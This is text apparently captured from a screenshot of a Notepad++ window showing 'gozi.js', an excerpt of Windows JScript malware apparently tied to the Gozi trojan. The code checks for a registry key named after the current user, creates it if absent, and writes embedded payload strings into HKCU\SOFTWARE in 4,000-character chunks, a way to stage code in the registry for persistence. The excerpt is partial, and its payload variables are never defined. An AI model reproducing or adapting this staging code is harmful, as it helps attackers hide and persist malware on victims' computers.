 C:\Users\Max\Desktop\gozi.js - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
1 WScript.sleep(10000);
sprybgnwcclq = WScript.CreateObject("shell.application");
dlsdfgjpn = new ActiveXObject("Scripting.FileSystemObject");
var embedded_str = first_embedded;
var fqmnzrzbwv = WScript.CreateObject("WScript.Shell");
reg_key = fqmnzrzbwv.ExpandEnvironmentStrings("%USERNAME%");
uhaqpunuoydn = 0;
try {
fqmnzrzbwv.RegRead("HKEY_CURRENT_USER\\SOFTWARE\\" + reg_key + "\\");
} catch (err) {
uhaqpunuoydn = 1;
fqmnzrzbwv.RegWrite("HKEY_CURRENT_USER\\SOFTWARE\\" + reg_key + "\\", "", "REG_SZ");
}
if (uhaqpunuoydn == 1) {
reg_data = '';
reg_value_counter = 0;
for (var i = 0; i <= embedded_str.length - 1; i++) {
reg_data = reg_data + embedded_str.substring(i, i + 1);
if (reg_data.length == 4000) {
fqmnzrzbwv.RegWrite("HKEY_CURRENT_USER\\SOFTWARE\\" + reg_key + "\\" + reg_value_counter, reg_data, "REG_SZ");
reg_value_counter = reg_value_counter + 1;
reg_data = '';
}
}
if (reg_data.length > 0) {
fqmnzrzbwv.RegWrite("HKEY_CURRENT_USER\\SOFTWARE\\" + reg_key + "\\" + reg_value_counter, reg_data, "REG_SZ");
}
}
embedded_str = znahht;
reg_key = reg_key + "1";
uhaqpunuoydn = 0;
try {
fqmnzrzbwv.RegRead("HKEY_CURRENT_USER\\SOFTWARE\\" + reg_key + "\\");
} catch (err) {
uhaqpunuoydn = 1;
fqmnzrzbwv.RegWrite("HKEY_CURRENT_USER\\SOFTWARE\\" + reg_key + "\\", "", "REG_SZ");
}
JavaScript file length : 2.631.436 lines : 2 Ln : 1 Col : 5 Sel : 9 | 1